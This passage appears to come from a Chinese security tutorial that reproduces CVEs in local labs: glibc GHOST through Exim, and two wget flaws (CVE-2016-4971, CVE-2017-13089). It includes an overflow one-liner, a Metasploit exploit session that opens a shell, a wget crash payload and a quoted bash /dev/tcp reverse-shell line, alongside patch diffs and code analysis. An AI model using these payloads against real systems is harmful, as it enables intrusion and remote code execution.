        size_t size_needed;

        [...]
        // size_needed 决定了缓冲区的大小，即 *host_addr+*h_addr_ptr
        s+name+1 (1存储结尾的'\0')
        size_needed = (sizeof (*host_addr)
                      + sizeof (*h_addr_ptrs) + strlen (name) + 1);

        if (buffer_size == NULL)      // 重入分支
        {
            if (buflen < size_needed)
            {
                [...]
                goto done;
            }
        }
        else if (buffer_size != NULL && *buffer_size < size_need
ed) // 非重入分支
        {
            char *new_buf;
            *buffer_size = size_needed;
            new_buf = (char *) realloc (*buffer, *buffer_size);
            // 重新分配缓冲区，以保证其足够大

            if (new_buf == NULL)
            {

```

```

        [...]
        goto done;
    }

    *buffer = new_buf;
}

[...]
// 但这里在计算长度时却是 host_addr+h_addr_ptrs+h_alias_ptr+
hostname
// 与缓冲区相差了一个 h_alias_ptr，64 位下为 8 字节
host_addr = (host_addr_t *) *buffer;
h_addr_ptrs = (host_addr_list_t *)
    ((char *) host_addr + sizeof (*host_addr));
h_alias_ptr = (char **) ((char *) h_addr_ptrs + sizeof (
*h_addr_ptrs));
hostname = (char *) h_alias_ptr + sizeof (*h_alias_ptr);

if (isdigit (name[0]))
{
    for (cp = name;; ++cp)
    {
        if (*cp == '\0')
        {
            int ok;

            if (*--cp == '.')
                break;
        }
    }
}

[...]
if (af == AF_INET)
    ok = __inet_aton (name, (struct in_addr
*) host_addr);
else
{
    assert (af == AF_INET6);
    ok = inet_pton (af, name, host_addr) > 0
;
}
if (! ok)
{

```

```

        [...]
        goto done;
    }

    resbuf->h_name = strcpy (hostname, name);
// 复制 name 到 hostname，触发缓冲区溢出

    [...]
    goto done;
}

if (!isdigit (*cp) && *cp != '.')
    break;
}
}

```

注释已经在代码中了，也就是实际需要的缓冲区长度与所申请的缓冲区长度不一致的问题。当然想要触发漏洞，需要满足下面几个条件：

- name 的第一个字符必须是数字
- name 的最后一个字符不能是 "."
- name 的所有字符只能是数字或者 "."
- 必须是 IPv4 地址且必须是这些格式中的一种："a.b.c.d"，"a.b.c"，"a"，且 a,b,c,d 均不能超过无符号整数的最大值，即 0xffffffff

对比一下 glibc-2.18 的代码，也就是把 h_alias_ptr 的长度加上了，问题完美解决：

```

size_needed = (sizeof (*host_addr)
+ sizeof (*h_addr_ptrs)
+ sizeof (*h_alias_ptr) + strlen (name) + 1);

```

Exim exploit

```
$ sudo apt-get install libpcre3-dev
$ git clone https://github.com/Exim/exim.git
$ cd exim/src
$ git checkout exim-4_80
$ mkdir Local
$ cp src/EDITME Local/Makefile
$ #修改 Makefile 中的 EXIM_USER=你的用户名
$ #注释掉 EXIM_MONITOR=eximon.bin
$ #然后取消掉 PCRE_LIBS=-lpcre 的注释
$ make && sudo make install
```

最后为了能够调用 `smtp_verify_helo()`，在 Exim 的配置文件中必须开启 `helo_verify_hosts` 或 `helo_try_verify_hosts`。在文件 `/var/lib/exim4/config.autogenerated` 中的 `acl_smtp_mail` 一行下面加上 `helo_try_verify_hosts = *` 或者 `helo_verify_hosts = *`：

```
acl_smtp_mail = MAIN_ACL_CHECK_MAIL

helo_try_verify_hosts = *
```

更新并重启软件即可：

```
$ update-exim4.conf
$ exim4 -bP | grep helo_try
helo_try_verify_hosts = *
$ sudo /etc/init.d/exim4 stop
$ sudo /usr/exim/bin/exim -bdf -d+all
```

这样就把程序以 `debug` 模式开启了，之后的所有操作都会被打印出来，方便观察。还是为了方便（懒），后续的所有操作都只在本地执行。

先简单地看一下 Exim 处理 HELO 命令的过程，在另一个 shell 里，使用 `telenet` 连接上 Exim，根据前面的限制条件随便输入点什么：

```
$ telnet 127.0.0.1 25
Trying 127.0.0.1...
Connected to 127.0.0.1.
Escape character is '^]'.
220 firmy-VirtualBox ESMTP Exim 4.76 Fri, 26 Jan 2018 16:58:37 +
0800
HELO 0123456789
250 firmy-VirtualBox Hello localhost [127.0.0.1]
^CConnection closed by foreign host.
firmy@firmy-VirtualBox:~$ telnet 127.0.0.1 25
Trying 127.0.0.1...
Connected to 127.0.0.1.
Escape character is '^]'.
220 firmy-VirtualBox ESMTP Exim 4.76 Fri, 26 Jan 2018 17:00:47 +
0800
HELO 0123456789
250 firmy-VirtualBox Hello localhost [127.0.0.1]
```

结果如下：

```

17:00:47 5577 Process 5577 is ready for new message
17:00:47 5577 smtp_setup_msg entered
17:00:55 5577 SMTP<< HELO 0123456789
17:00:55 5577 sender_fullhost = localhost (0123456789) [127.0.0
.1]
17:00:55 5577 sender_rcvhost = localhost ([127.0.0.1] helo=0123
456789)
17:00:55 5577 set_process_info: 5577 handling incoming connect
ion from localhost (0123456789) [127.0.0.1]
17:00:55 5577 verifying EHLO/HELO argument "0123456789"
17:00:55 5577 getting IP address for 0123456789
17:00:55 5577 gethostbyname2(af=inet6) returned 1 (HOST_NOT_FOU
ND)
17:00:55 5577 gethostbyname2(af=inet) returned 1 (HOST_NOT_FOUN
D)
17:00:55 5577 no IP address found for host 0123456789 (during S
MTP connection from localhost (0123456789) [127.0.0.1])
17:00:55 5577 LOG: host_lookup_failed MAIN
17:00:55 5577 no IP address found for host 0123456789 (during
SMTP connection from localhost (0123456789) [127.0.0.1])
17:00:55 5577 HELO verification failed but host is in helo_try_
verify_hosts
17:00:55 5577 SMTP>> 250 firmy-VirtualBox Hello localhost [127.
0.0.1]

```

可以看到它最终调用了 `gethostbyname2()` 函数来解析来自 SMTP 客户端的数据包。具体代码如下：[github](#)

```

// src/src/smtp_in.c
int
smtp_setup_msg(void)
{
[...]
while (done <= 0)
{
[...]
switch(smtp_read_command(TRUE))
{
[...]

```

```

case HELO_CMD:
HAD(SCH_HELO);
hello = US"HELO";
esmtip = FALSE;
goto HELO_EHLO;

case EHLO_CMD:
HAD(SCH_EHLO);
hello = US"EHLO";
esmtip = TRUE;

// 当 SMTP 命令为 HELO 或 EHLO 时，执行下面的过程
HELO_EHLO: /* Common code for HELO and EHLO */
cmd_list[CMD_LIST_HELO].is_mail_cmd = FALSE;
cmd_list[CMD_LIST_EHLO].is_mail_cmd = FALSE;

/* Reject the HELO if its argument was invalid or non-existent.
A successful check causes the argument to be saved in malloc store. */

if (!check_hello(smtp_cmd_data)) // 检查 HELO 的格式必须是 IP 地址
{
[...]
break;
}
[...]
helio_verified = helio_verify_failed = FALSE;
if (helio_required || helio_verify)
{
BOOL tempfail = !smtp_verify_hello(); // 验证 HELO 是否有效
if (!helio_verified)
{
if (helio_required)
{
[...]
}
HDEBUG(D_all) debug_printf("%s verification failed but"

```

```

host is in "
    "helo_try_verify_hosts\n", hello);
}
}

```

继续看函数 `smtp_verify_helo()` :

```

// src/src/smtp_in.c
BOOL
smtp_verify_helo(void)
{
    [...]
    if (!helo_verified)
    {
        int rc;
        host_item h;
        h.name = sender_helo_name;
        h.address = NULL;
        h.mx = MX_NONE;
        h.next = NULL;
        HDEBUG(D_receive) debug_printf("getting IP address for %s\n"
        ,
            sender_helo_name);
        rc = host_find_byname(&h, NULL, 0, NULL, TRUE);
        if (rc == HOST_FOUND || rc == HOST_FOUND_LOCAL)
        [...]
    }
}

```

```

// src/src/host.c
int
host_find_byname(host_item *host, uschar *ignore_target_hosts, int flags,
    uschar **fully_qualified_name, BOOL local_host_check)
{
[...]
for (i = 1; i <= times;
    #if HAVE_IPV6
        af = AF_INET,      /* If 2 passes, IPv4 on the second */
    #endif
    i++)
{
[...]
#if HAVE_IPV6
    if (running_in_test_harness)
        hostdata = host_fake_gethostbyname(host->name, af, &error_num);
    else
    {
        #if HAVE_GETIPNODEBYNAME
            hostdata = getipnodebyname(CS host->name, af, 0, &error_num);
        ;
        #else
            hostdata = gethostbyname2(CS host->name, af);
            error_num = h_errno;
        #endif
    }
#endif /* not HAVE_IPV6 */
    if (running_in_test_harness)
        hostdata = host_fake_gethostbyname(host->name, AF_INET, &error_num);
    else
    {
        hostdata = gethostbyname(CS host->name);
        error_num = h_errno;
    }
#endif /* HAVE_IPV6 */
}

```

函数 `host_find_byname` 调用了 `gethostbyname()` 和 `gethostbyname2()` 分别针对 IPv4 和 IPv6 进行处理，也就是在这里可以触发漏洞函数。

这一次我们输入这样的一串字符，即可导致溢出：

```
$ python -c "print 'HELO ' + '0'*$((0x500-16*1-2*8-1-8))"
```

但是程序可能还是正常在运行的，我们多输入执行几次就会触发漏洞，发生段错误，连接被断开。

```
Connection closed by foreign host.
```

```
$ dmesg | grep exim
[28929.172015] traps: exim4[3288] general protection ip:7fea4146
5c1d sp:7fff471f0dd0 error:0 in libc-2.15.so[7fea413f6000+1b5000]
]
[28929.493632] traps: exim4[3301] general protection ip:7fea42e2
cc9c sp:7fff471f0d90 error:0 in exim4[7fea42db6000+dc000]
[28929.562113] traps: exim4[3304] general protection ip:7fea42e2
cc9c sp:7fff471f0d90 error:0 in exim4[7fea42db6000+dc000]
[28929.631573] exim4[3307]: segfault at 100000008 ip 00007fea42e
2d226 sp 00007fff471e8b50 error 4 in exim4[7fea42db6000+dc000]
```

其实对于 Exim 的攻击已经集成到了 Metasploit 框架中，我们来尝试一下，正好学习一下这个强大的框架，仿佛自己也可以搞渗透测试。先关掉 debug 模式的程序，重新以正常的样子打开：

```
$ /etc/init.d/exim4 restart
```

```
msf > search exim
```

```
Matching Modules
=====
```

Name	Rank	Description	Disclosure Date
------	------	-------------	-----------------

```
-----
-----  

    exploit/linux/smtp/exim4_dovecot_exec      2013-05-03  

excellent Exim and Dovecot Insecure Configuration Command Injection  

    exploit/linux/smtp/exim_gethostname_bof     2015-01-27  

great   Exim GHOST (glibc gethostname) Buffer Overflow  

    exploit/unix/local/exim_perl_startup       2016-03-10  

excellent Exim "perl_startup" Privilege Escalation  

    exploit/unix/smtp/exim4_string_format      2010-12-07  

excellent Exim4 string_format Function Heap Buffer Overflow  

    exploit/unix/webapp/wp_phpmailer_host_header 2017-05-03  

average   WordPress PHPMailer Host Header Command Injection
```

```
msf > use exploit/linux/smtp/exim_gethostname_bof  

msf exploit(linux/smtp/exim_gethostname_bof) > set RHOST 127.0  
.0.1  

RHOST => 127.0.0.1  

msf exploit(linux/smtp/exim_gethostname_bof) > set SENDER_HOST  
_ADDRESS 127.0.0.1  

SENDER_HOST_ADDRESS => 127.0.0.1  

msf exploit(linux/smtp/exim_gethostname_bof) > set payload cmd  
/unix/bind_netcat  

payload => cmd/unix/bind_netcat  

```

Module options (exploit/linux/smtp/exim_gethostname_bof):

Name	Current Setting	Required	Description
RHOST	127.0.0.1	yes	The target address
RPORT	25	yes	The target port (TCP)
SENDER_HOST_ADDRESS	127.0.0.1	yes	The IPv4 address of the SMTP client (Metasploit), as seen by the SMTP server (Exim)

Payload options (cmd/unix/bind_netcat):

Name	Current Setting	Required	Description
LPORT	4444	yes	The listen port
RHOST	127.0.0.1	no	The target address

Exploit target:

Id	Name
--	---
0	Automatic

```
msf exploit(linux/smtp/exim_gethostname_bof) > exploit

[*] Started bind handler
[*] 127.0.0.1:25 - Checking if target is vulnerable...
[+] 127.0.0.1:25 - Target is vulnerable.
[*] 127.0.0.1:25 - Trying information leak...
[+] 127.0.0.1:25 - Successfully leaked_arch: x64
[+] 127.0.0.1:25 - Successfully leaked_addr: 7fea43824720
[*] 127.0.0.1:25 - Trying code execution...
[+] 127.0.0.1:25 - Brute-forced min_heap_addr: 7fea438116cb
[+] 127.0.0.1:25 - Brute-force SUCCESS
[+] 127.0.0.1:25 - Please wait for reply...
[*] Command shell session 1 opened (127.0.0.1:34327 -> 127.0.0.1
:4444) at 2018-01-26 17:29:07 +0800
```

```
whoami
Debian-exim
id
uid=115(Debian-exim) gid=125(Debian-exim) groups=125(Debian-exim
)
```

Bingo!!!成功获得了一个反弹 shell。

对于该脚本到底是怎么做到的，本人水平有限，还有待分析。。。

参考资料

- [CVE-2015-0235 Detail](#)
- [Qualys Security Advisory CVE-2015-0235](#)
- [Exim - 'GHOST' glibc gethostbyname Buffer Overflow \(Metasploit\)](#)
- [Exim ESMTP 4.80 - glibc gethostbyname Denial of Service](#)

7.1.3 CVE-2016-4971 wget 任意文件上传漏洞

- 漏洞描述
- 漏洞复现
- 漏洞分析
- 参考资料

[下载文件](#)

漏洞描述

wget 是一个从网络上自动下载文件的工具，支持通过 HTTP、HTTPS、FTP 三种最常见的 TCP/IP 协议。

漏洞发生在将 HTTP 服务重定向到 FTP 服务时，wget 会默认选择相信 HTTP 服务器，并且直接使用重定向的 FTP URL，而没有对其进行二次验证或对下载文件名进行适当的处理。如果攻击者提供了一个恶意的 URL，通过这种重定向可能达到任意文件的上传的问题，并且文件名和文件内容也是任意的。

漏洞复现

	推荐使用的环境	备注
操作系统	Ubuntu 16.04	体系结构：64 位
漏洞软件	wget	版本号：1.17.1
所需软件	vsftpd	版本号：3.0.3

首先需要安装 ftp 服务器：

```
$ sudo apt-get install vsftpd
```

修改其配置文件 `/etc/vsftpd.conf`，使匿名用户也可以访问：

```
# Allow anonymous FTP? (Disabled by default).  
anonymous_enable=YES
```

然后我们需要一个 HTTP 服务，这里选择使用 Flask：

```
$ sudo pip install flask
```

创建两个文件 noharm.txt 和 harm.txt，假设前者是我们请求的正常文件，后者是重定位后的恶意文件，如下：

```
$ ls  
harm.txt  httpServer.py  noharm.txt  
$ cat noharm.txt  
"hello world"  
$ cat harm.txt  
"you've been hacked"  
$ sudo cp harm.txt /srv/ftp  
$ sudo python httpServer.py  
* Running on http://0.0.0.0:80/ (Press CTRL+C to quit)
```

httpServer.py 代码如下：

```
#!/usr/bin/env python  
from flask import Flask, redirect  
  
app = Flask(__name__)  
  
@app.route("/noharm.txt")  
def test():  
    return redirect("ftp://127.0.0.1/harm.txt")  
  
if __name__ == "__main__":  
    app.run(host="0.0.0.0", port=80)
```

接下来在另一个 shell 里（记得切换到一个不一样的目录），执行下面的语句：

```

$ ls | grep harm
$ wget --version | head -n1
GNU Wget 1.17.1 built on linux-gnu.
$ wget 0.0.0.0/noharm.txt
--2018-01-29 15:30:35-- http://0.0.0.0/noharm.txt
Connecting to 0.0.0.0:80... connected.
HTTP request sent, awaiting response... 302 FOUND
Location: ftp://127.0.0.1/harm.txt [following]
--2018-01-29 15:30:35-- ftp://127.0.0.1/harm.txt
                  => 'noharm.txt'
Connecting to 127.0.0.1:21... connected.
Logging in as anonymous ... Logged in!
==> SYST ... done.      ==> PWD ... done.
==> TYPE I ... done.    ==> CWD not needed.
==> SIZE harm.txt ... 21
==> PASV ... done.      ==> RETR harm.txt ... done.
Length: 21 (unauthoritative)

noharm.txt                                100%[=====]
=====>]          21  ---KB/s   in 0s

2018-01-29 15:30:35 (108 KB/s) - 'noharm.txt' saved [21]

$ ls | grep harm
noharm.txt
$ cat noharm.txt
"you've been hacked"

```

可以看到发生了重定向，虽然下载的文件内容是重定位后的文件的内容（harm.txt），但文件名依然是一开始请求的文件名（noharm.txt），完全没有问题。

这样看来，该系统上的 wget 虽然是 1.17.1，但估计已经打过补丁了。我们直接编译安装原始的版本：

```
$ sudo apt-get install libneon27-gnutls-dev
$ wget https://ftp.gnu.org/gnu/wget/wget-1.17.1.tar.gz
$ tar zxvf wget-1.17.1.tar.gz
$ cd wget-1.17.1
$ ./configure
$ make && sudo make install
```

发出请求：

```
$ wget 0.0.0.0/noharm.txt
--2018-01-29 16:32:15-- http://0.0.0.0/noharm.txt
Connecting to 0.0.0.0:80... connected.
HTTP request sent, awaiting response... 302 FOUND
Location: ftp://127.0.0.1/harm.txt [following]
--2018-01-29 16:32:15-- ftp://127.0.0.1/harm.txt
                  => 'harm.txt'
Connecting to 127.0.0.1:21... connected.
Logging in as anonymous ... Logged in!
==> SYST ... done.      ==> PWD ... done.
==> TYPE I ... done.    ==> CWD not needed.
==> SIZE harm.txt ... 21
==> PASV ... done.      ==> RETR harm.txt ... done.
Length: 21 (unauthoritative)

harm.txt                                100%[=====]
=====]          21  ---KB/s   in 0s

2018-01-29 16:32:15 (3.41 MB/s) - 'harm.txt' saved [21]

$ cat harm.txt
"you've been hacked"
```

Bingo!!!这一次 harm.txt 没有被修改成原始请求的文件名。

在参考资料中，展示了一种针对 .bash_profile 的攻击，我们知道在刚登录 Linux 时，.bash_profile 会被执行，用于设置一些环境变量。但如果该文件是一个恶意的文件，比如 bash -i >& /dev/tcp/xxx.xxx.xxx.xxx/9980 0>&1 这样的 payload，执行后就会返回一个 shell 给攻击者。

如果某个人在自己的 home 目录下执行了 wget 请求，并且该目录下没有 .bash_profile，那么利用该漏洞，攻击这就可以将恶意的 .bash_profile 保存到这个人的 home 下。下一次启动时，恶意代码被执行，获得 shell。

漏洞分析

补丁

```
$ git diff e996e322ffd42aaa051602da182d03178d0f13e1 src/ftp.c | cat
commit e996e322ffd42aaa051602da182d03178d0f13e1
Author: Giuseppe Scrivano <gscrivan@redhat.com>
Date:   Mon Jun  6 21:20:24 2016 +0200

    ftp: understand --trust-server-names on a HTTP->FTP redirect

        If not --trust-server-names is used, FTP will also get the destination
        file name from the original url specified by the user instead
        of the
        redirected url. Closes CVE-2016-4971.

        * src/ftp.c (ftp_get_listing): Add argument original_url.
        (getftp): Likewise.
        (ftp_loop_internal): Likewise. Use original_url to generate
        the
        file name if --trust-server-names is not provided.
        (ftp_retrieve_glob): Likewise.
        (ftp_loop): Likewise.

Signed-off-by: Giuseppe Scrivano <gscrivan@redhat.com>

diff --git a/src/ftp.c b/src/ftp.c
index cc90c3d..88a9777 100644
--- a/src/ftp.c
+++ b/src/ftp.c
@@ -236,7 +236,7 @@ print_length (wgint size, wgint start, bool
authoritative)
```

```

    logputs (LOG_VERBOSE, !authoritative ? _("(unauthoritative)\n") : "\n");
}

-static uerr_t ftp_get_listing (struct url *, ccon *, struct fileinfo **);
+static uerr_t ftp_get_listing (struct url *, struct url *, ccon *,
 *, struct fileinfo **);

static uerr_t
get_ftp_greeting(int csock, ccon *con)
@@ -315,7 +315,8 @@ init_control_ssl_connection (int csock, struct url *u, bool *using_control_secur
    and closes the control connection in case of error. If warc
_tmp
    is non-NULL, the downloaded data will be written there as we
ll. */
static uerr_t
-getftp (struct url *u, w gint passed_expected_bytes, w gint *qtyr
ead,
+getftp (struct url *u, struct url *original_url,
+       w gint passed_expected_bytes, w gint *qtyread,
       w gint restval, ccon *con, int count, w gint *last_expect
ed_bytes,
       FILE *warc_tmp)
{
@@ -1188,7 +1189,7 @@ Error in server response, closing control
connection.\n"));
{
    bool exists = false;
    struct fileinfo *f;
-    uerr_t _res = ftp_get_listing (u, con, &f);
+    uerr_t _res = ftp_get_listing (u, original_url, con,
&f);
        /* Set the DO_RETR command flag again, because it get
s unset when
           calling ftp_get_listing() and would otherwise caus
e an assertion
               failure earlier on when this function gets repeate
dly called

```

```

@@ -1779,8 +1780,8 @@ exit_error:
    This loop either gets commands from con, or (if ON_YOUR_OWN
is
    set), makes them up to retrieve the file given by the URL.
*/
static uerr_t
-ftp_loop_internal (struct url *u, struct fileinfo *f, ccon *con
, char **local_file,
-                      bool force_full_retrieve)
+ftp_loop_internal (struct url *u, struct url *original_url, str
uct fileinfo *f,
+                      ccon *con, char **local_file, bool force_ful
l_retrieve)
{
    int count, orig_lp;
    w gint restval, len = 0, qtyread = 0;
@@ -1805,7 +1806,7 @@ ftp_loop_internal (struct url *u, struct f
ileinfo *f, ccon *con, char **local_fi
{
    /* URL-derived file. Consider "-O file" name. */
    xfree (con->target);
-    con->target = url_file_name (u, NULL);
+    con->target = url_file_name (opt.trustservernames || !ori
ginal_url ? u : original_url, NULL);
    if (!opt.output_document)
        locf = con->target;
    else
@@ -1923,8 +1924,8 @@ ftp_loop_internal (struct url *u, struct f
ileinfo *f, ccon *con, char **local_fi

    /* If we are working on a WARC record, getftp should also
write
       to the warc_tmp file. */
-    err = getftp (u, len, &qtyread, restval, con, count, &la
st_expected_bytes,
-                  warc_tmp);
+    err = getftp (u, original_url, len, &qtyread, restval, co
n, count,
+                  &last_expected_bytes, warc_tmp);

```

```

        if (con->csock == -1)
            con->st &= ~DONE_CWD;
@@ -2092,7 +2093,8 @@ Removing file due to --delete-after in ftp
_loop_internal():\n"));
/* Return the directory listing in a reusable format. The dire
ctory
    is specified in u->dir. */
static uerr_t
-ftp_get_listing (struct url *u, ccon *con, struct fileinfo **f)
+ftp_get_listing (struct url *u, struct url *original_url, ccon
*con,
+
+               struct fileinfo **f)
{
    uerr_t err;
    char *uf; /* url file name */
@@ -2113,7 +2115,7 @@ ftp_get_listing (struct url *u, ccon *con,
    struct fileinfo **f)

    con->target = xstrdup (lf);
    xfree (lf);
-    err = ftp_loop_internal (u, NULL, con, NULL, false);
+    err = ftp_loop_internal (u, original_url, NULL, con, NULL, fa
lse);
    lf = xstrdup (con->target);
    xfree (con->target);
    con->target = old_target;
@@ -2136,8 +2138,9 @@ ftp_get_listing (struct url *u, ccon *con,
    struct fileinfo **f)
    return err;
}

-static uerr_t ftp_retrieve_dirs (struct url *, struct fileinfo
*, ccon *);
-static uerr_t ftp_retrieve_glob (struct url *, ccon *, int);
+static uerr_t ftp_retrieve_dirs (struct url *, struct url *,
+
+                                 struct fileinfo *, ccon *);
+static uerr_t ftp_retrieve_glob (struct url *, struct url *, cc
on *, int);
    static struct fileinfo *delelement (struct fileinfo *, struct f
ileinfo **);

```

```

static void freefileinfo (struct fileinfo *f);

@@ -2149,7 +2152,8 @@ static void freefileinfo (struct fileinfo
*f);
    If opt.recursive is set, after all files have been retrieved
'
    ftp_retrieve_dirs will be called to retrieve the directories
. */
static uerr_t
-ftp_retrieve_list (struct url *u, struct fileinfo *f, ccon *con)

+ftp_retrieve_list (struct url *u, struct url *original_url,
+                    struct fileinfo *f, ccon *con)
{
    static int depth = 0;
    uerr_t err;
@@ -2310,7 +2314,10 @@ Already have correct symlink %s -> %s\n\n"),
    else /* opt.retr_symlinks */
    {
        if (dlthis)
-            err = ftp_loop_internal (u, f, con, NULL, force
_full_retrieve);
+
+
+            err = ftp_loop_internal (u, original_url, f,
con, NULL,
+
+                                         force_full_retrieve);

+
        }
    } /* opt.retr_symlinks */
    break;
    case FT_DIRECTORY:
@@ -2321,7 +2328,10 @@ Already have correct symlink %s -> %s\n\n"),
    case FT_PLAINFILE:
        /* Call the retrieve loop. */
        if (dlthis)
-            err = ftp_loop_internal (u, f, con, NULL, force_ful
l_retrieve);
+
+

```

```

+             err = ftp_loop_internal (u, original_url, f, con,
NULL,
+
+             }
break;
case FT_UNKNOWN:
    logprintf (LOG_NOTQUIET, _(""%s: unknown/unsupported file type.\n"),
@@ -2386,7 +2396,7 @@ Already have correct symlink %s -> %s\n\n"),
/* We do not want to call ftp_retrieve_dirs here */
if (opt.recursive &&
    !(opt.reclevel != INFINITE_RECURSION && depth >= opt.reclevel))
-     err = ftp_retrieve_dirs (u, orig, con);
+     err = ftp_retrieve_dirs (u, original_url, orig, con);
else if (opt.recursive)
    DEBUGP ((_("Will not retrieve dirs since depth is %d (max %d).\n"),
depth, opt.reclevel));
@@ -2399,7 +2409,8 @@ Already have correct symlink %s -> %s\n\n"),
ftp_retrieve_glob on each directory entry. The function knows
about excluded directories. */
static uerr_t
-ftp_retrieve_dirs (struct url *u, struct fileinfo *f, ccon *con)

+ftp_retrieve_dirs (struct url *u, struct url *original_url,
+
+             struct fileinfo *f, ccon *con)
{
    char *container = NULL;
    int container_size = 0;
@@ -2449,7 +2460,7 @@ Not descending to %s as it is excluded/not
-included.\n"),
        odir = xstrdup (u->dir); /* because url_set_dir will free
u->dir. */
        url_set_dir (u, newdir);
-
-     ftp_retrieve_glob (u, con, GLOB_GETALL);

```

```

+     ftp_retrieve_glob (u, original_url, con, GLOB_GETALL);
     url_set_dir (u, odir);
     xfree (odir);

@@ -2508,14 +2519,15 @@ is_invalid_entry (struct fileinfo *f)
     GLOB_GLOBALL, use globbing; if it's GLOB_GETALL, download th
e whole
     directory. */
static uerr_t
-ftp_retrieve_glob (struct url *u, ccon *con, int action)
+ftp_retrieve_glob (struct url *u, struct url *original_url,
+                    ccon *con, int action)
{
    struct fileinfo *f, *start;
    uerr_t res;

    con->cmd |= LEAVE_PENDING;

-    res = ftp_get_listing (u, con, &start);
+    res = ftp_get_listing (u, original_url, con, &start);
    if (res != RETROK)
        return res;
    /* First: weed out that do not conform the global rules given
in
@@ -2611,7 +2623,7 @@ ftp_retrieve_glob (struct url *u, ccon *co
n, int action)
    if (start)
    {
        /* Just get everything. */
-        res = ftp_retrieve_list (u, start, con);
+        res = ftp_retrieve_list (u, original_url, start, con);
    }
    else
    {
@@ -2627,7 +2639,7 @@ ftp_retrieve_glob (struct url *u, ccon *co
n, int action)
    {
        /* Let's try retrieving it anyway. */
        con->st |= ON_YOUR_OWN;
-        res = ftp_loop_internal (u, NULL, con, NULL, false);

```

```

+             res = ftp_loop_internal (u, original_url, NULL, con,
NULL, false);
            return res;
}

@@ -2647,8 +2659,8 @@ ftp_retrieve_glob (struct url *u, ccon *co
n, int action)
    of URL. Inherently, its capabilities are limited on what ca
n be
    encoded into a URL. */
uerr_t
-ftp_loop (struct url *u, char **local_file, int *dt, struct url
*proxy,
-        bool recursive, bool glob)
+ftp_loop (struct url *u, struct url *original_url, char **local
_file, int *dt,
+        struct url *proxy, bool recursive, bool glob)
{
    ccon con;                                /* FTP connection */
    uerr_t res;
@@ -2669,16 +2681,17 @@ ftp_loop (struct url *u, char **local fi
le, int *dt, struct url *proxy,
    if (!*u->file && !recursive)
    {
        struct fileinfo *f;
-        res = ftp_get_listing (u, &con, &f);
+        res = ftp_get_listing (u, original_url, &con, &f);

        if (res == RETROK)
        {
            if (opt.htmlify && !opt.spider)
            {
+                struct url *url_file = opt.trustservernames ? u :
original_url;
                char *filename = (opt.output_document
                                  ? xstrdup (opt.output_document)
                                  : (con.target ? xstrdup (con.ta
rget)
-                                  : url_file_name (u, NULL)));
+                                  : url_file_name (url_file, N

```

```

ULL));
    res = ftp_index (filename, u, f);
    if (res == FTPOK && opt.verbose)
    {
@@ -2723,11 +2736,13 @@ ftp_loop (struct url *u, char **local_file,
        int *dt, struct url *proxy,
        /* ftp_retrieve_glob is a catch-all function that gets called
         * if we need globbing, time-stamping, recursion or preserve
         * permissions. Its third argument is just what we really need. */
-       res = ftp_retrieve_glob (u, &con,
+       res = ftp_retrieve_glob (u, original_url, &con,
                                 ispattern ? GLOB_GLOBALL : GLOB_GETONE);
    }
    else
-       res = ftp_loop_internal (u, NULL, &con, local_file, false);
+       {
+           res = ftp_loop_internal (u, original_url, NULL, &con,
+                                     local_file, false);
+       }
    if (res == FTPOK)
        res = RETROK;

```

通过查看补丁的内容，我们发现主要的修改有两处，一个是函数

`ftp_loop_internal()`，增加了对是否使用了参数 `--trust-server-names` 及是否存在重定向进行了判断：

```

con->target = url_file_name (opt.trustservernames || !original_url ? u : original_url, NULL);

```

另一个是函数 `ftp_loop()`，也是一样的：

```
struct url *url_file = opt.trustservernames ? u : original_url;
```

修改之后，如果没有使用参数 `--trust-server-names`，则默认使用原始 URL 中的文件名替换重定向后 URL 中的文件名。问题就这样解决了。

参考资料

- [CVE-2016-4971](#)
- [GNU Wget < 1.18 - Arbitrary File Upload / Remote Code Execution](#)
- [Wget漏洞（CVE-2016-4971）利用方式解析](#)

7.1.4 CVE-2017-13089 wget skip_short_body 栈溢出漏洞

- 漏洞描述
- 漏洞复现
- 漏洞分析
- Exploit
- 参考资料

[下载文件](#)

漏洞描述

wget 是一个从网络上自动下载文件的工具，支持通过 HTTP、HTTPS、FTP 三种最常见的 TCP/IP 协议。

在处理例如重定向的情况时，wget 会调用到 `skip_short_body()` 函数，函数中会对分块编码的数据调用 `strtol()` 函数读取每个块的长度，但在版本 1.19.2 之前，没有对这个长度进行必要的检查，例如其是否为负数。然后 wget 通过使用 `MIN()` 宏跳过块的 512 个字节，将负数传递给了函数 `fd_read()`。由于 `fd_read()` 接收的参数类型为 `int`，所以块长度的高 32 位会被丢弃，使得攻击者可以控制传递给 `fd_read()` 的参数。

漏洞复现

	推荐使用的环境	备注
操作系统	Ubuntu 16.04	体系结构：64 位
调试器	gdb-peda	版本号：7.11.1
漏洞软件	wget	版本号：1.19.1

首先编译安装 wget-1.19.1：

```
$ sudo apt-get install libneon27-gnutls-dev
$ wget https://ftp.gnu.org/gnu/wget/wget-1.19.1.tar.gz
$ tar zxvf wget-1.19.1.tar.gz
$ cd wget-1.19.1
$ ./configure
$ make && sudo make install
$ wget -V | head -n1
GNU Wget 1.19.1 built on linux-gnu.
```

引发崩溃的 payload 如下：

```
HTTP/1.1 401 Not Authorized
Content-Type: text/plain; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive

-0xFFFFFD00
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
0
```

stack smashing 现场：

```
$ nc -lp 6666 < payload & wget --debug localhost:6666
```

7.1.4 CVE-2017-13089 wget skip_short_body 栈溢出漏洞

漏洞分析

关键函数 skip_short_body() :

```
// src/http.c

static bool
skip_short_body (int fd, w gint contlen, bool chunked)
{
    enum {
        SKIP_SIZE = 512,                      /* size of the download buffer */
        SKIP_THRESHOLD = 4096                  /* the largest size we read */
    };
    w gint remaining_chunk_size = 0;
    char dblbuf[SKIP_SIZE + 1];
    dblbuf[SKIP_SIZE] = '\0';                /* so DEBUGP can safely print it */

    /* If the body is too large, it makes more sense to simply close the
       connection than to try to read the body. */
    if (contlen > SKIP_THRESHOLD)
```

```

    return false;

while (contlen > 0 || chunked)
{
    int ret;
    if (chunked)
    {
        if (remaining_chunk_size == 0)
        {
            char *line = fd_read_line (fd);
            char *endl;
            if (line == NULL)
                break;

            remaining_chunk_size = strtol (line, &endl, 16);
// 未检查remaining_chunk_size是否为负
            xfree (line);

            if (remaining_chunk_size == 0)
            {
                line = fd_read_line (fd);
                xfree (line);
                break;
            }
        }

        contlen = MIN (remaining_chunk_size, SKIP_SIZE); // c
        ontlen 为可控变量
    }

